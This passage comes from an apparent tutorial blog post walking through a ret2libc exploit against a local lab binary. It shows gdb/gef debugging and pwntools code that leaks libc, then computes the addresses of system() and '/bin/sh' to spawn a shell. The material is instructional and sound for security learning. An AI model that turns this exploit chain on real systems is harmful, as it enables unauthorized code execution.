#F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> system_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;system address in libc: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(system\\\u003C/span>\u003Cspan style=\"color: #FDAEB7\">_address)=}&quot;)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cstrong>Sanity check a second time\u003C/strong> (another way of calculating offsets)\u003C/p>\n\u003Cp>Before we move on, let’s confirm our addresses we’ve captured thus far by using \u003Ccode>gdb\u003C/code>. In this little section, we’re going to do a tiny little dive into \u003Ccode>gdb\u003C/code> debugging. Although debugging with \u003Ccode>gdb\u003C/code> and \u003Ccode>gef\u003C/code> is a topic on its own, it’s a good idea to start to get a little familiar with address checking and this is a mighty fine time to start.\u003C/p>\n\u003Cblockquote>\n\u003Cp>For more details about debugging with \u003Ccode>gdb\u003C/code>, Check out the \u003Ca href=\"https://sourceware.org/gdb/onlinedocs/gdb/index.html#Top\">man page\u003C/a>\u003C/p>\n\u003C/blockquote>\n\u003Cp>As we have a \u003Ccode>gdb\u003C/code> session attached to our process, let’s pop down into \u003Ccode>gef\u003C/code> and the \u003Ccode>gdb\u003C/code> function and set a few breakpoints.\u003C/p>\n\u003Cp>\u003Cem>What are breakpoints?\u003C/em> I’m glad you asked! A breakpoint is a method that instructs the \u003Ccode>gdb\u003C/code> debugger to suspend execution at a certain condition, point in a source code file, specific arguments, a particular function, etc.\u003C/p>\n\u003Cp>\u003Cem>Why would we use a breakpoint?\u003C/em> When we stop executing the function, we can look around a binary and inspect what our memory looks like.\u003C/p>\n\u003Cp>Let’s set a few breakpoints, one at \u003Ccode>do_stuff()\u003C/code> and a second one at the end of \u003Ccode>do_stuff()\u003C/code>. In our \u003Ccode>gdb\u003C/code> session, we can set a breakpoint using the keyword \u003Ccode>breakpoint\u003C/code> or, for short \u003Ccode>b\u003C/code>. The \u003Ccode>b\u003C/code> arguments accepts a range of options. We’re going to use two, one to set a breakpoint at the function named \u003Ccode>do_stuff\u003C/code> in our program:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">b\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">do_stuff\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>And let’s set another breakpoint at the end of the \u003Ccode>do_stuff\u003C/code> function. How do we know where the end of the \u003Ccode>do_stuff\u003C/code> function is in memory? Let’s \u003Ccode>disassemble\u003C/code>, or break up our program and look at the function \u003Ccode>do_stuff\u003C/code> in memory.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">disassemble\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">do_stuff\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">Dump\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">of\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">assembler\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">code\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">for\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">function\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">do_stuff:\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x00000000004006d8\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+\u003C/span>\u003Cspan style=\"color: #F97583\">0&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">     \u003C/span>\u003Cspan style=\"color: #9ECBFF\">push\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rbp\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x00000000004006d9\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+\u003C/span>\u003Cspan style=\"color: #F97583\">1&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">     \u003C/span>\u003Cspan style=\"color: #9ECBFF\">mov\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rbp,rsp\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x00000000004006dc\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+\u003C/span>\u003Cspan style=\"color: #F97583\">4&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">     \u003C/span>\u003Cspan style=\"color: #9ECBFF\">sub\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">rsp,0x90\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x00000000004006e3\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+1\u003C/span>\u003Cspan style=\"color: #F97583\">1&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">mov\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">QWORD\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">PTR\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [rbp-0x10],0x0\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x000000000040076e\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+15\u003C/span>\u003Cspan style=\"color: #F97583\">0&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #9ECBFF\">nop\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x000000000040076f\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+15\u003C/span>\u003Cspan style=\"color: #F97583\">1&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #9ECBFF\">leave\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #B392F0\">0x0000000000400770\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">+15\u003C/span>\u003Cspan style=\"color: #F97583\">2&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>At the very bottom we’ll see an address of the \u003Ccode>ret\u003C/code> instruction. Let’s set a breakpoint when our program calls \u003Cem>this \u003Ccode>ret\u003C/code> instruction\u003C/em>. Since we want to set the breakpoint at this instruction, we’ll need to set a breakpoint at the value that’s pointed to by the final address:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">b\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">*\u003C/span>\u003Cspan style=\"color: #9ECBFF\">0x0000000000400770\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591641/ari-io/writing/heres-a-libc/breakpoints_ks7bl8.png\" alt=\"breakpoints\">\u003C/p>\n\u003Cp>With our breakpoints set in place, let’s kick the tires and light the fires of running the program using the \u003Ccode>continue\u003C/code> keyword, or \u003Ccode>c\u003C/code> for short. When \u003Ccode>gdb\u003C/code> runs into our breakpoints, it’ll halt and allow us to explore the memory.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">c\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>We’ll notice \u003Ccode>gdb\u003C/code> stops executing at the beginning of \u003Ccode>do_stuff\u003C/code> and we can see all the memory, the different registers, and even incrementally execute the function. Let’s increment the execution by 1 using the command \u003Ccode>si\u003C/code> (or \u003Ccode>step into\u003C/code>):\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591641/ari-io/writing/heres-a-libc/do_stuff-1_o3zo2v.png\" alt=\"incremental examination\">\u003C/p>\n\u003Cp>We can press \u003Ccode>si\u003C/code> again or just press \u003Ccode>enter\u003C/code> to allow our program to take a step by step execution. After we let the program \u003Ccode>vuln\u003C/code> execute each function for a while (by continuously pressing \u003Ccode>enter\u003C/code> or \u003Ccode>si\u003C/code>) for about 20-ish times, we find where our program breaks and prints the \u003Ccode>log.info()\u003C/code> function from our python script:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591642/ari-io/writing/heres-a-libc/do_stuff-log-1_qvmw4a.png\" alt=\"incremental examination logging\">\u003C/p>\n\u003Cblockquote>\n\u003Cp>Trick: It takes a while to \u003Ccode>step into\u003C/code> each line of execution, but if we use the \u003Ccode>ni\u003C/code> or \u003Ccode>next into\u003C/code>, which doesn’t show us the execution of \u003Cem>every single line of execution\u003C/em>, but instead shows us every line at the level of code we’re executing, this process can go a bit quicker.\u003C/p>\n\u003C/blockquote>\n\u003Cp>Let’s examine what’s in the memory address of the \u003Ccode>leak\u003C/code> variable, or the location we found as the location of \u003Ccode>setbuf\u003C/code>. The output of our program at this point is:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #F97583\">&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">$ ./pwner.py\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">[+] Starting local process \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">: pid 5963\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">[\u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\">] running \u003C/span>\u003Cspan style=\"color: #F97583\">in\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> new terminal: /usr/bin/gdb -q  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;./vuln&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> 5963\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">[+] Waiting \u003C/span>\u003Cspan style=\"color: #F97583\">for\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> debugger: Done\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">[\u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\">] leaked: hex(\u003C/span>\u003Cspan style=\"color: #B392F0\">leak\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)=\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;0x7f8bc8de6540&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">[\u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\">] base address of libc: hex(\u003C/span>\u003Cspan style=\"color: #B392F0\">base_address_of_libc\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)=\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;0x7f8bc8d5e000&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">[\u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\">] system address \u003C/span>\u003Cspan style=\"color: #F97583\">in\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> libc: hex(\u003C/span>\u003Cspan style=\"color: #B392F0\">system_address\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)=\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;0x7f8bc8dad4e0&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">[\u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\">] Switching to interactive mode\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Checking, or examining (using the \u003Ccode>x\u003C/code> keyword) leaded value is pointing to \u003Ccode>setbuf\u003C/code> as we expect it does:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">x/gx\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x7f8bc8de6540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">0x7f8bc8de6540\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">setbu\u003C/span>\u003Cspan style=\"color: #E1E4E8\">f\u003C/span>\u003Cspan style=\"color: #F97583\">&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">        \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x8c76e900002000ba\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>To check the base address of libc, we can look at where the \u003Cem>virtual memory\u003C/em>, or the memory loaded in the program by using the \u003Ccode>vm\u003C/code> keyword in gdb and confirm \u003Ccode>libc\u003C/code> is loaded at that address.\u003C/p>\n\u003Cp>Since we’re here, let’s also make sure our pointer to \u003Ccode>system\u003C/code> function we found, the last logging statement we made, let’s make sure that’s showing the address of \u003Ccode>system\u003C/code> loaded in \u003Ccode>libc\u003C/code>.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">x/gx\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x7f8bc8dad4e0\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">0x7f8bc8dad4e0\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">&lt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">syste\u003C/span>\u003Cspan style=\"color: #E1E4E8\">m\u003C/span>\u003Cspan style=\"color: #F97583\">&gt;\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">        \u003C/span>\u003Cspan style=\"color: #79B8FF\">0xfa66e90b74ff8548\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Awesome! We’re right at where we wanted to see. Now we know that our system calculation is correct. We’ll come back to debugging in a few moments when we’re looking for \u003Ccode>/bin/sh\u003C/code>.\u003C/p>\n\u003Cp>\u003Cstrong>Back to system\u003C/strong>\u003C/p>\n\u003Cp>Now we have the \u003Ccode>system()\u003C/code> address, we just need one more thing! We need to add the string “/bin/sh” to our \u003Ccode>system()\u003C/code> call. Without this, we are just calling \u003Ccode>system()\u003C/code> with no arguments, which won’t give us a shell.\u003C/p>\n\u003Cp>Since \u003Ccode>libc.so.6\u003C/code> contains the string “/bin/sh”, we can look for the address of \u003Ccode>/bin/sh\u003C/code> within that binary. Let’s open \u003Ccode>libc.so.6\u003C/code> within Ghidra (but don’t analyze it – it’ll take a long time) using the \u003Ccode>import\u003C/code> or the \u003Ccode>i\u003C/code> command.\u003C/p>\n\u003Cp>Once it’s loaded, we can search it for the string \u003Ccode>/bin/sh\u003C/code> using the \u003Ccode>s\u003C/code> command and clicking on \u003Ccode>strings\u003C/code>:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591656/ari-io/writing/heres-a-libc/searching-for-bin-sh_rbetmd.png\" alt=\"searching for /bin/sh\">\u003C/p>\n\u003Cp>We can see the address starting at \u003Ccode>0x002b40fa\u003C/code> within \u003Ccode>libc.so.6\u003C/code>. Let’s store that in our script:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">setbuf_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000088540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> leak \u003C/span>\u003Cspan style=\"color: #F97583\">-\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> setbuf_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;base address of libc: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(base_address_of_libc)\u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #79B8FF\">}\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">system_addr_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">4f4e0\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">system_address \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> system_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">bin_sh_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">002b40fa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">bin_sh_address \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> bin_sh_offset\u003C/span>\u003C/code>\n\u003Ccode 